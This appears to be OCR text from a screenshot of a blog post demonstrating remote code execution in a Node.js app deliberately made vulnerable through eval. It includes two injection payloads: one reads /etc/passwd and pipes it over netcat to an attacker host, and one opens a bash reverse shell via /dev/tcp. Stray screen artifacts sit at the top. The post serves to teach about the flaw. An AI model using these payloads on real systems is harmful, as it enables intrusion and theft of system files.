 1 2 3 4 10.21.17.140 8:24
sad. 10.10.115.130/api/items Nodejs and a simple RCE Node.js RCE and a simple
CPU usage: 75.5%
https://blog.appsecco.com/nodejs-and-a-simple-rce-exploit-d79001837cc6
45 2
While reading the blog post on a RCE on demo.paypal.com by @artsploit, I
wanted to build a simple nodejs app that I could use to demo remote code
execution.
I built a simple app, vulnerable to command injection/execution via the
usage of eval. The exploit code is passed to eval and executed. A simple
exploit code could be the following (output in article header):
/?
q=require('child_process').exec('cat+/etc/passwd+|+nc+attackerip+80')
This will send the contents of /etc/passwd to a netcat listener running on a
machine you control and accessible to the nodejs server.
A quick reverse shell can also be obtained using:
/?q=require('child_process').exec('bash+-c+"bash+-
i+>%26+/dev/tcp/nc_host/nc_port+0>%261"')